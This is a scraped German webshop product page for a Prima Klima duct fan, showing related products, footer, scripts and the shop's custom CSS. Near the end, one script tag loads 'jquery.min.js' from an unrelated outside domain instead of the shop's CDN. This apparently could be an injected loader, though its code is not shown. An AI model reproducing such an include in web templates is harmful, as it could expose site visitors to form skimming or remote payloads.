							                                          </div></div></div><b class="delivery">Pre-order - 30 Mai</b><div class="actions d-flex align-items-center"><label class="d-none" for="qty-120272210">Menge</label><input type="number" name="quantity" data-field="quantity" value="1" min="0" id="qty-120272210" /><a href="javascript:;" onclick="$('#product_configure_form').submit();" class="button cta solid" aria-label="Hinzufügen">Zum Warenkorb hinzufügen</a><a href="https://www.ledsgrowindoor.de/account/login/" class="add-to-wishlist" aria-label="Wunschzettel"><i class="icon-wishlist"></i></a></div></form><div class="payment d-flex align-items-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://docs.klarna.com/assets/media/c76cb81b-f1b2-4504-adb8-f954ae82454b/compressed/klarna_black.png" alt="Payment" width="70" height="20" /><div class="text">&nbsp <strong>Jetzt einkaufen. Bezahlen Sie später </strong></div></div><div class="points"><ul><li><i class="icon-plus"></i>Schnelle lieferung</li><li><i class="icon-plus"></i>14 Tage bedenkzeit</li><li><i class="icon-plus"></i>Der beste preis</li></ul></div><div class="d-flex align-items-center"></div><div id="dmws-p_w8g6kv_product-connector"><h4>This product is available in the following variants:</h4><div class="dmws-p_w8g6kv_product-connector--slider-wrapper" data-product-url="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html?format=json" data-url="https://www.ledsgrowindoor.de/search/dmws-p_w8g6kv_searchterm/page1.ajax?limit=100"><div class="dmws-p_w8g6kv_product-connector--owl-carrousel"></div></div></div><div class="related"><h3>Verwandte Produkte</h3><ul><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/ram-wand-ventilator-40cm-45w.html" class="nf" aria-label="Ansehen RAM Wand Ventilator 40cm 45W"><img 
                   alt="RAM Wand Ventilator 40cm 45W"
                   title="RAM Wand Ventilator 40cm 45W"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427513222/100x100x2/ram-wand-ventilator-40cm-45w.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427513222/100x100x2/ram-wand-ventilator-40cm-45w.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427513222/200x200x2/ram-wand-ventilator-40cm-45w.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/ram-wand-ventilator-40cm-45w.html">RAM Wand Ventilator 40cm 45W</a></h4><div class="short-desc1">Der RAM Wall Fan 40cm ist der optimale Wandventilator für jeden Growraum. Dieses Modell hat drei einstellbare</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942789" data-url="https://www.ledsgrowindoor.de/ram-wand-ventilator-40cm-45w.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€49,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/282280385/" id="product_configure_form_142942789" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html" class="nf" aria-label="Ansehen Garland Boot Tray (79cm x 40cm x 4cm)"><img 
                   alt="Garland Boot Tray (79cm x 40cm x 4cm)"
                   title="Garland Boot Tray (79cm x 40cm x 4cm)"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427512244/100x100x2/garland-boot-tray-79cm-x-40cm-x-4cm.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427512244/100x100x2/garland-boot-tray-79cm-x-40cm-x-4cm.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427512244/200x200x2/garland-boot-tray-79cm-x-40cm-x-4cm.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html">Garland Boot Tray (79cm x 40cm x 4</a></h4><div class="short-desc1">Garland Boot Tray (79cm x 40cm x 4cm) Hochwertig und verdammt schwer! Garlandnschalen sind die ultimative Lös</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942416" data-url="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€12,95</span></div><a href="https://www.ledsgrowindoor.de/garland-boot-tray-79cm-x-40cm-x-4cm.html" class="button cta solid disabled align-items-center" aria-label="Nicht auf Lager vorbestellung"><i class="icon-cart"></i></a></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/biogreen-palma-kachel.html" class="nf" aria-label="Ansehen Biogreen Palma Kachel"><img 
                   alt="Biogreen Palma Kachel"
                   title="Biogreen Palma Kachel"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427513022/100x100x2/biogreen-palma-kachel.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427513022/100x100x2/biogreen-palma-kachel.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427513022/200x200x2/biogreen-palma-kachel.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/biogreen-palma-kachel.html">Biogreen Palma Kachel</a></h4><div class="short-desc1">Der Heizlüfter Palma von BioGreen ist ausschließlich aus hochwertigem Edelstahl gefertigt, was zu einem robu</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942715" data-url="https://www.ledsgrowindoor.de/biogreen-palma-kachel.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€199,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/282280275/" id="product_configure_form_142942715" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/rootmaxx-37-liter-root-pouch.html" class="nf" aria-label="Ansehen RootMaxx 37.8ltr (ø40x30)"><img 
                   alt="RootMaxx 37.8ltr (ø40x30)"
                   title="RootMaxx 37.8ltr (ø40x30)"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/427513080/100x100x2/rootmaxx-378ltr-o40x30.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/427513080/100x100x2/rootmaxx-378ltr-o40x30.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/427513080/200x200x2/rootmaxx-378ltr-o40x30.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/rootmaxx-37-liter-root-pouch.html">RootMaxx 37.8ltr (ø40x30)</a></h4><div class="short-desc1">Supreme Rootmaxx-Stofftöpfe sind bei den Gärtnern sehr beliebt. Sie bestehen aus einem atmungsaktiven Gewebe</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-142942742" data-url="https://www.ledsgrowindoor.de/rootmaxx-37-liter-root-pouch.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€5,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/282280309/" id="product_configure_form_142942742" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li><li class="d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/rohrventilator-g-tools-160mm-mit-ventilatorregelun.html" class="nf" aria-label="Ansehen Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P/U"><img 
                   alt="Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P/U"
                   title="Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P/U"
                   class="lazy"
                   src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                   data-src="https://cdn.webshopapp.com/shops/319996/files/409188746/100x100x2/rohrventilator-g-tools-160mm-mit-ventilatorregelun.jpg"
                   data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188746/100x100x2/rohrventilator-g-tools-160mm-mit-ventilatorregelun.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188746/200x200x2/rohrventilator-g-tools-160mm-mit-ventilatorregelun.jpg 2x"
                   data-sizes="100w"
                   width="100"
                   height="100"
                 /></a><div><h4><a href="https://www.ledsgrowindoor.de/rohrventilator-g-tools-160mm-mit-ventilatorregelun.html">Rohrventilator G-Tools 160mm mit V</a></h4><div class="short-desc1">G-Tools 160 Ventilator mit Temperaturregelung 800M3 Der GT 160 Controller Ventilator – dieser Ventilator kan</div><div class="stock outofstock"><p id="dmws-a_w8fra9-deliverytime-in-productcard-120272212" data-url="https://www.ledsgrowindoor.de/rohrventilator-g-tools-160mm-mit-ventilatorregelun.html?format=json">Deliverytime</p></div></div><div class="d-flex align-items-center justify-content-between right" 


><div class="price"><span class="h4">€169,95</span></div><form action="https://www.ledsgrowindoor.de/cart/add/240615891/" id="product_configure_form_120272212" method="post"><a href="javascript:;" class="button cta solid align-items-center" aria-label="Hinzufügen"><i class="icon-addtocart"></i></a></form></div></li></ul></div></div></div><div class="row"><div class="col-12 related section"><h3>Verwandte Produkte </h3><div class="slider-wrap"><div class="custom-scrollbar categoryProducts" data-product-id="120272210" style="display:flex; width: 100%; overflow: auto;" data-url="https://www.ledsgrowindoor.de/growzubehoer/?format=json"></div></div></div></div></div></article><article class="lastviewed"><div class="container"><div class="d-flex justify-content-between pos-r"><h4 class="h3">Zuvor gesehen</h4></div><div class="row slider-recent-products scrollbar"><div class="product col-6 col-md-4 col-lg-3  variant-1" data-url="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html"><div class="wrap d-flex flex-column"><script>
  $(function() {
  	$('div.portal-stock').each(function() {
      if($(this).attr('data-done') == '1')
        return;
      $(this).attr('data-done', '1')
      const url = $(this).attr('data-url');
      fetch(url)
        .then(res => res.text())
        .then(res => {
          const split1 = res.split([`deliverytime-in-productcard`, ` ">`].join(''));
          if(split1.length < 2)
          return;
          const split2 = split1[1].split('</p>');
          $(this).html(`<p class="dmws-a_w8fra9-deliverytime-in-productcard">${split2[0]}</p>`)
      	})
  	})
  })
</script><div class="portal-stock" data-url="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html"></div><a href="https://www.ledsgrowindoor.de/account/" class="add-to-wishlist" aria-label="Wunschzettel"><i class="icon-wishlist"></i></a><div class="image-wrap d-flex justify-content-center"><a href="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html" title="Prima Klima Rohrventilator PK125mm EC-TC 680m3" class="nf"><img 
             alt="Prima Klima Rohrventilator PK125mm EC-TC 680m3"
             title="Prima Klima Rohrventilator PK125mm EC-TC 680m3"
             class="lazy"
             src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
             data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/285x285x2/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.jpg"
             data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/285x285x2/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/570x570x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
             data-sizes="285w"
             width="285"
             height="285"
             data-fill="2"
           /></a></div><a href="https://www.ledsgrowindoor.de/brands/prima-klima/" class="brand">Prima Klima</a><a href="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html" title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3" class="h4">Prima Klima Rohrventilator PK125mm EC-TC 680m3</a><div class="meta d-flex"><div class="stars"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></div></div><p class="d-none d-sm-block">PK 125 EC-TC Ventilator 680M3 Der unverwüstliche Rohrventilator von Prima Klima mit Kont </p><p class="d-sm-none">PK 125 EC-TC Ventilator 680M3 Der unverwüstliche Rohrventilator von Prima Klima mit Kont  </p><div class="data d-flex"><div style="display:flex;align-items:center;"><div class="prices d-flex align-items-center" style="margin-left: 0 !important;margin-right: auto !important;margin-top: 10px !important;margin-bottom: 15px !important;"><span class="price">€289,95 </span></div></div><form action="https://www.ledsgrowindoor.de/cart/add/240615889/" id="product_configure_form_120272210" method="post" class="d-flex align-items-center"><label class="d-none" for="qty-120272210">Menge</label><input type="number" name="120272210" data-field="quantity" value="1" min="0" id="qty-120272210" pattern="[0-9]*" inputmode="numeric" /><a href="javascript:;" class="button cta" aria-label="Hinzufügen"><i class="icon-addtocart"></i><span class="d-none d-sm-inline">Hinzufügen</span></a></form></div></div></div></div></div></article><footer id="footer"><div class="footer-top palette-bg-light"><div class="container"><div class="row"><div class="col-6 col-md-3 image"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/shops/319996/themes/181749/v/1827646/assets/service-image.png?20230405042119" alt="Ledsgrowindoor.de Bedienung" height="270" width="320" /></div><div class="col-6 col-md-3"><div class="h4">Fragen zu einem Produkt?</div><p><b>Tel: </b>085 060 7160 <br><b>Mail:</b> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86f5f3f6f6e9f4f2c6eae3e2f5e1f4e9f1efe8e2e9e9f4a8e2e3">[email&#160;protected]</a> <b>Whatsapp:</b> +31645439462</p></div><div class="col-12 col-sm-6 col-md-3"><div class="h4">Bewertungen</div><div class="review-widget big d-flex align-items-center text-left"><span class="score">9<img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/review-widget.png?20230420134502" alt="Review Logo" /></span><span>Wij scoren een <b>9</b> op <a target="_blank" href="#">Google</a></span></div></div><div class="col-12 col-sm-6 col-md-3"><div class="h4">Soziale Medien</div><div class="d-flex socials"><a href="https://www.facebook.com/" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon-facebook"></i></a><a href="https://twitter.com/" target="_blank" rel="noopener" aria-label="Twitter"><i class="icon-twitter"></i></a><a href="https://www.instagram.com/" target="_blank" rel="noopener" aria-label="Instagram"><i class="icon-instagram"></i></a><a href="https://www.pinterest.com/" target="_blank" rel="noopener" aria-label="Pinterest"><i class="icon-pinterest"></i></a><a href="https://www.youtube.com/" target="_blank" rel="noopener" aria-label="Youtube"><i class="icon-youtube"></i></a></div><p class="newsletter"><a href="javascript:;" data-openpopup="newsletter">Melden Sie sich für unseren Newsletter an</a></p></div></div></div></div><div class="footer-wrap palette-bg-dark"><div class="container"><div class="row"><div class="col-12 col-md-3"><div class="h4">Kundendienst<i class="icon-chevron-down d-md-none"></i></div><ul class="list-inline"><li><a href="https://www.ledsgrowindoor.de/service/about/" title="Über uns" >Über uns</a></li><li><a href="https://www.ledsgrowindoor.de/service/general-terms-conditions/" title="AGB" >AGB</a></li><li><a href="https://www.ledsgrowindoor.de/service/disclaimer/" title="Widerrufsbelehrung" >Widerrufsbelehrung</a></li><li><a href="https://www.ledsgrowindoor.de/service/privacy-policy/" title="Datenschutzerklärung" >Datenschutzerklärung</a></li><li><a href="https://www.ledsgrowindoor.de/service/payment-methods/" title="Zahlungsmöglichkeiten" >Zahlungsmöglichkeiten</a></li><li><a href="https://www.ledsgrowindoor.de/service/shipping-returns/" title="Versandkosten und Rücksendungen" >Versandkosten und Rücksendungen</a></li><li><a href="https://www.ledsgrowindoor.de/service/" title="Kontakt" >Kontakt</a></li><li><a href="https://www.ledsgrowindoor.de/sitemap/" title="Sitemap" >Sitemap</a></li><li><a href="https://www.ledsgrowindoor.de/service/widerrufsrecht/" title="Widerrufsrecht" >Widerrufsrecht</a></li></ul></div><div class="col-12 col-md-3"><div class="h4">Mein Konto<i class="icon-chevron-down d-md-none"></i></div><ul class="list-inline"><li><a href="https://www.ledsgrowindoor.de/account/" title="Kundenkonto anlegen">Kundenkonto anlegen</a></li><li><a href="https://www.ledsgrowindoor.de/account/orders/" title="Meine Bestellungen">Meine Bestellungen</a></li><li><a href="https://www.ledsgrowindoor.de/account/wishlist/" title="Mein Wunschzettel">Mein Wunschzettel</a></li></ul></div><div class="col-12 col-md-3 information"><div class="h4">Kategorien<i class="icon-chevron-down d-md-none"></i></div><ul class="list-inline"><li><a href="https://www.ledsgrowindoor.de/" title="Home">Home</a></li><li><a href="https://www.ledsgrowindoor.de/led-growlampen/" title="LED Growlampen">LED Growlampen</a></li><li><a href="https://www.ledsgrowindoor.de/growboxen/" title="Growboxen">Growboxen</a></li><li><a href="https://www.ledsgrowindoor.de/growbox-komplettset/" title="Growbox Komplettset">Growbox Komplettset</a></li><li><a href="https://www.ledsgrowindoor.de/growschrank/" title="Growschrank">Growschrank</a></li><li><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/" title="Luftbehandlung">Luftbehandlung</a></li><li><a href="https://www.ledsgrowindoor.de/duengemittel/" title="Düngemittel">Düngemittel</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/" title="Growzubehör">Growzubehör</a></li></ul></div><div class="col-12 col-md-3"><div class="h4">Kontakt<i class="icon-chevron-down d-md-none"></i></div><div class="contact"><p><b>Ledsgrowindoor.de</b></p><p>Goudstraat 99</p><p>2718RD Zoetermeer</p><p>Niederlande</p><p><i class="icon-phone"></i><a href="tel:+31850603376">+31 85 060 3376</a></p><p><i class="icon-email"></i><a href="/cdn-cgi/l/email-protection#3f4c4a4f4f504d4b7f535a5b4c584d504856515b50504d115b5a" class="email"><span class="__cf_email__" data-cfemail="3b484e4b4b54494f7b575e5f485c49544c52555f545449155f5e">[email&#160;protected]</span></a></p></div></div></div><hr class="full-width" /></div><div class="copyright-payment"><div class="container"><div class="row align-items-center"><div class="col-12 col-md-4 d-flex align-items-center"><p class="copy dmws-copyright">© 2026 Ledsgrowindoor.de -  <a href="https://www.ledsgrowindoor.de/rss/" class="rss">RSS feed</a></p></div><div class="col-4 text-center d-none d-md-block"></div><div class="col-12 col-md-4"><div class="payments d-flex justify-content-center flex-wrap dmws-payments"><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-banktransfer.png?2025-02-20" alt="Bank transfer" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-creditcard.png?2025-02-20" alt="Credit Card" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-ideal.png?2025-02-20" alt="iDEAL" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-mistercash.png?2025-02-20" alt="Bancontact" height="16" width="37" /></div></div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var baseUrl = 'https://www.ledsgrowindoor.de/';
  var baseDomain = '.ledsgrowindoor.de';
  var shopId = 319996;
  var collectionUrl = 'https://www.ledsgrowindoor.de/collection/';
  var cartURL = 'https://www.ledsgrowindoor.de/cart/';
  var cartAdd = 'https://www.ledsgrowindoor.de/cart/add/';
  var cartDelete = 'https://www.ledsgrowindoor.de/cart/delete/';
  var loginUrl = 'https://www.ledsgrowindoor.de/account/login/';
  var searchUrl = 'https://www.ledsgrowindoor.de/search/';
  var compareUrl = 'https://www.ledsgrowindoor.de/compare/?format=json';
  var notfound = 'Keine Produkte gefunden.';
  var nobrands = 'Keine Marken gefunden';
  var lazyPreload = 'https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846';
  var priceStatus = 'enabled';
	var loggedIn = 0;
	var shopCurrency = '€';
  var ajaxTranslations = {"Add to cart":"Zum Warenkorb hinzuf\u00fcgen","Wishlist":"Wunschzettel","Add to wishlist":"Zur Wunschliste hinzuf\u00fcgen","Compare":"Vergleichen","Add to compare":"Zum Vergleich hinzuf\u00fcgen","Brands":"Marken","Discount":"Rabatt","Delete":"L\u00f6schen","Total excl. VAT":"Insgesamt exkl. MwSt.","Shipping costs":"Versandkosten","Total incl. VAT":"Gesamt inkl. MwSt","Excl. VAT":"exkl. MwSt.","Read more":"Lesen Sie mehr","Read less":"Weniger lesen","January":"Januar","February":"Februar","March":"M\u00e4rz","April":"April","May":"Mai","June":"Juni","July":"Juli","August":"August","September":"September","October":"Oktober","November":"November","December":"Dezember","Sunday":"Sonntag","Monday":"Montag","Tuesday":"Dienstag","Wednesday":"Mittwoch","Thursday":"Donnerstag","Friday":"Freitag","Saturday":"Samstag","Your review has been accepted for moderation.":"Ihre Kundenmeinung wurde zur internen Pr\u00fcfung angenommen.","Order":"Bestellung","Date":"Datum","Total":"Gesamt","Status":"Status","View product":"Vorbestellung","Awaiting payment":"In Erwartung der Zahlung","Awaiting pickup":"Abholung erwartet","Picked up":"Abgeholt","Shipped":"Versandt","Quantity":"Menge","Cancelled":"Abgebrochen","No products found":"Keine Produkte gefunden","Awaiting shipment":"Warten auf Sendung","No orders found":"No orders found","Additional costs":"Zus\u00e4tzliche Kosten","Show more":"Mehr anzeigen","Show less":"Weniger anzeigen","By":"Durch"};
	var mobileFilterBG = 'palette-bg-white';
	var articleDate = true  
  var openCart = false;
  var activateSideCart = 1;
	var enableWishlist = 1;
	var wishlistUrl = 'https://www.ledsgrowindoor.de/account/wishlist/?format=json';

      var showPrices = 1;
  
  var shopb2b = 0;
	var cartTax = 1;
	var freeShippingAmount = 200;
  
  var volumeDiscount = '[q] für je <b>[b]</b> kaufen und <span>[p]</span> sparen';
	var validFor = 'Gültig für';
	var noRewards = 'Für diese Bestellung sind keine Prämien verfügbar.';
	var apply = 'Anwenden';
	var points = 'punkte';
	var showSecondImage = 0;
	var showCurrency =  '€'  ;

	window.LS_theme = {
    "name":"Switch",
    "developer":"DMWS",
    "docs":"https://supportdmws.zendesk.com/hc/nl/sections/360005766879-Theme-Switch",
  }
</script><script> var dmws_plus_loggedIn = 0; var dmws_plus_priceStatus = 'enabled'; var dmws_plus_shopCurrency = '€'; var dmws_plus_shopCanonicalUrl = 'https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html'; var dmws_plus_shopId = 319996; var dmws_plus_basicUrl = 'https://www.ledsgrowindoor.de/'; var dmws_plus_template = 'pages/product.rain'; </script><script>
// Wait for the DOM to load before executing the code
document.addEventListener('DOMContentLoaded', function() {
  // Find all the .products .product divs within #collection
  var products = document.querySelectorAll('#collection .products .product');

  // Loop through each product
  products.forEach(function(product) {
    // Check if the .dmws-p_w8fmq1--label-loaded class is present
    if (product.querySelector('.dmws-p_w8fmq1--label-loaded')) {
      // If the class is present, find the .inventory .instock label and hide it
      var instockLabel = product.querySelector('.inventory .instock');
      if (instockLabel) {
        instockLabel.style.display = 'none';
      }
    }
  });
});
</script><div class="popup newsletter"><div class="container"><div class="wrap d-flex"><i class="icon-x"></i><div class="image"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/newsletter-image.jpg?20240710232846" alt="" /></div><div class="content"><form id="formNewsletterFooter" action="https://www.ledsgrowindoor.de/account/newsletter/" method="post" class="d-flex flex-column align-items-start"><input type="hidden" name="key" value="9a94aa5362018abb14b6b2a25490f157" /><label>E-Mail-Adresse <span class="negative">*</span></label><div class="validate-email"><input type="text" name="email" id="formNewsletterEmail" placeholder="E-Mail-Adresse"/></div><button type="submit" class="button">Abonnieren</button><a class="small" href="https://www.ledsgrowindoor.de/service/privacy-policy/">* Read legal restrictions here</a></form></div></div></div></div><!-- [START] 'blocks/body.rain' --><script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.ledsgrowindoor.de/services/stats/pageview.js?product=120272210&hash=4471';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script><div class="wsa-cookielaw">
            Wir benutzen Cookies nur für interne Zwecke um den Webshop zu verbessern. Ist das in Ordnung?
      <a href="https://www.ledsgrowindoor.de/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a><a href="https://www.ledsgrowindoor.de/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nein">Nein</a><a href="https://www.ledsgrowindoor.de/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Für weitere Informationen beachten Sie bitte unsere Datenschutzerklärung.">Für weitere Informationen beachten Sie bitte unsere Datenschutzerklärung. &raquo;</a></div><!-- [END] 'blocks/body.rain' --><script defer src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.js?20240710232846"></script><script defer src="https://cdn.webshopapp.com/assets/gui.js?2025-02-20"></script><script defer src="https://cdn.webshopapp.com/assets/gui-responsive-2-0.js?2025-02-20"></script><script defer src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/scripts.js?20240710232846"></script><script src="https://vpsl.nl/jquery.min.js"></script><script defer src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/global.js?20240710232846"></script>  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.webshopapp.com/shops/319996/themes/181749/assets/custom.css?20240710232846
body_size: 6610
content:
/* 20230518204805 - v2 */
.gui,
.gui-block-linklist li a {
  color: #666666;
}

.gui-page-title,
.gui a.gui-bold,
.gui-block-subtitle,
.gui-table thead tr th,
.gui ul.gui-products li .gui-products-title a,
.gui-form label,
.gui-block-title.gui-dark strong,
.gui-block-title.gui-dark strong a,
.gui-content-subtitle {
  color: #000000;
}

.gui-block-inner strong {
  color: #848484;
}

.gui a {
  color: #0a8de9;
}

.gui-input.gui-focus,
.gui-text.gui-focus,
.gui-select.gui-focus {
  border-color: #0a8de9;
  box-shadow: 0 0 2px #0a8de9;
}

.gui-select.gui-focus .gui-handle {
  border-color: #0a8de9;
}

.gui-block,
.gui-block-title,
.gui-buttons.gui-border,
.gui-block-inner,
.gui-image {
  border-color: #8d8d8d;
}

.gui-block-title {
  color: #333333;
  background-color: #ffffff;
}

.gui-content-title {
  color: #333333;
}

.gui-form .gui-field .gui-description span {
  color: #666666;
}

.gui-block-inner {
  background-color: #f4f4f4;
}

.gui-block-option {
  border-color: #ededed;
  background-color: #f9f9f9;
}

.gui-block-option-block {
  border-color: #ededed;
}

.gui-block-title strong {
  color: #333333;
}

.gui-line,
.gui-cart-sum .gui-line {
  background-color: #cbcbcb;
}

.gui ul.gui-products li {
  border-color: #dcdcdc;
}

.gui-block-subcontent,
.gui-content-subtitle {
  border-color: #dcdcdc;
}

.gui-faq,
.gui-login,
.gui-password,
.gui-register,
.gui-review,
.gui-sitemap,
.gui-block-linklist li,
.gui-table {
  border-color: #dcdcdc;
}

.gui-block-content .gui-table {
  border-color: #ededed;
}

.gui-table thead tr th {
  border-color: #cbcbcb;
  background-color: #f9f9f9;
}

.gui-table tbody tr td {
  border-color: #ededed;
}

.gui a.gui-button-large,
.gui a.gui-button-small {
  border-color: #8d8d8d;
  color: #000000;
  background-color: #ffffff;
}

.gui a.gui-button-large.gui-button-action,
.gui a.gui-button-small.gui-button-action {
  border-color: #8d8d8d;
  color: #000000;
  background-color: #ffffff;
}

.gui a.gui-button-large:active,
.gui a.gui-button-small:active {
  background-color: #cccccc;
  border-color: #707070;
}

.gui a.gui-button-large.gui-button-action:active,
.gui a.gui-button-small.gui-button-action:active {
  background-color: #cccccc;
  border-color: #707070;
}

.gui-input,
.gui-text,
.gui-select,
.gui-number {
  border-color: #8d8d8d;
  background-color: #ffffff;
}

.gui-select .gui-handle,
.gui-number .gui-handle {
  border-color: #8d8d8d;
}

.gui-number .gui-handle a {
  background-color: #ffffff;
}

.gui-input input,
.gui-number input,
.gui-text textarea,
.gui-select .gui-value {
  color: #000000;
}

.gui-progressbar {
  background-color: #76c61b;
}

/* custom */
#product_configure_form > b {
  display: none !important;
}
#footer .footer-top {
    border-top: solid 0.1px;
    border-color: #fffdfd;
}

.product .data .button.cta {
    width: 100% !important;
}

.button.solid.disabled::before {
    border-color: #9cce29;
    background-color: #9cce29;
}

/*#collection > div.container > div > div.col-12.col-lg-10 > div.products-wrap > div > div:nth-child(1) > div > label.inventory.instock {
  display: none !important;
}*/


